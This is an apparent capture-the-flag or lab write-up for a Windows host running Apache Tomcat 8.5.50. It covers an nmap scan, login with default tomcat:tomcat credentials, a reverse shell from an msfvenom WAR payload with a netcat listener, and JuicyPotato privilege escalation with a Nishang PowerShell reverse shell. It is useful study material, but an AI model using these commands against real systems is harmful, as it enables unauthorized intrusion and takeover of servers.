Tomcat
Scanning
Enumerating 192.169.22.100/24 to find the host running Apache with nmap nmap -sC -sV 192.168.22.100/24. After the Apache scan it appears to be running on 192.168.22.150.
Nmap scan report for 192.168.22.150
Host is up (0.042s latency).
Not shown: 991 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH for_Windows_8.1 (protocol 2.0)
| ssh-hostkey:
| 3072 6f:b4:44:da:96:20:97:54:e8:1a:9e:61:96:8f:da:95 (RSA)
| 256 87:ac:a8:b4:fa:2f:bd:e5:35:15:c1:01:5c:8d:e7:fd (ECDSA)
|_ 256 aa:7b:1c:8c:1a:52:b3:40:a8:0e:47:c9:c9:e0:a5:ba (ED25519)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
3389/tcp open ssl/ms-wbt-server?
| rdp-ntlm-info:
| Target_Name: UK
| NetBIOS_Domain_Name: UK
| NetBIOS_Computer_Name: TOMCAT
| DNS_Domain_Name: uk.mwr.com
| DNS_Computer_Name: TOMCAT.uk.mwr.com
| DNS_Tree_Name: mwr.com
| Product_Version: 6.3.9600
|_ System_Time: 2021-06-05T13:08:40+00:00
| ssl-cert: Subject: commonName=TOMCAT.uk.mwr.com
| Not valid before: 2021-01-28T11:47:11
|_Not valid after: 2021-07-30T11:47:11
8080/tcp open http Apache Tomcat 8.5.50
|_http-favicon: Apache Tomcat
|_http-open-proxy: Proxy might be redirecting requests
|_http-title: Apache Tomcat/8.5.50
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49156/tcp open msrpc Microsoft Windows RPC
MAC Address: 00:15:5D:15:04:02 (Microsoft)
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Tomcat credentials
The default credentials are tomcat:tomcat which I guessed tried some common combination of username and password.
Reverse shell
To be able to see under which user the Tomcat service is running I need to have access to the server. Since I have access to the Tomcat Manager page, I can upload a malicious war file to get a reverse shell.
To create the malicious war file, I use the following command: msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.22.2 LPORT=4444 -f war > shell.war Where the IP is the one assigned to me at the interface Tap0 and a port of my choice.
Now I must listen to the port chosen by me (4444) waiting for the incoming connection upon uploading the malicious war file, in order to receive the conneciton I have to execute the following commands nc -lvp 4444.
From the Tomcat manager page, I must upload the malicious war file created.
To get a connection I must navigate to the path where the file was uploaded by clicking the link or writing the URL in the browser. In this way the malicious code inside the war file will be executed and it will try to connec to the given IP and PORT.

At this point, I have a connection and I am given a shell.

Now finally I can check under which user the service Tomcat is running. To see the list of processes I ran the command tasklist /V, and the Tomcat service appears to be run by AUTHORITY\LOCAL SERVICE which does not have elevated privilege.

Missconfigurations
After searching for a misconfiguration I found that SeImpersonatePrivilege is enabled by russing whoami /all.

So now I can try some tools to gain privileged access to the box.
Privilege escalation
In order to read the flag.txt file I had to privilege escalation since the normal shell did not me to read it and did not have the permissions. To do privilege escalation I used a tool called juicy-potato. Before running this tool, I had to prepare a reverse PowerShell and a Nihsang shell obtained from GitHub. The shell in question is called Invoke-PowerShellTcp.ps1 to which I set the parameters as follows.

The IP address is the IP address assigned to my tap0 interface while the port is my choice.
Also, I have prepared a bat file that runs the reverse PowerShell in the following way: powershell.exe -ExecutionPolicy Unrestricted -Command "C:\Users\Public\Downloads\rev.ps1"

Remember to use an absolute path otherwise, it might not work! Then I uploaded the juicy-potato, reverse PowerShell and the bat file to the server via the Python webserver.



After obtaining all the three necessary elements, I used juicy-potato (renamed as j.exe) to create an elevated process that reconnected to my listening netcat in order to obtain a privileged reverse shell. j.exe -t * -p C:\Users\Public\Downloads\rev.bat -l 9001 Note that here port 9001 doesn't matter so I can put whatever I want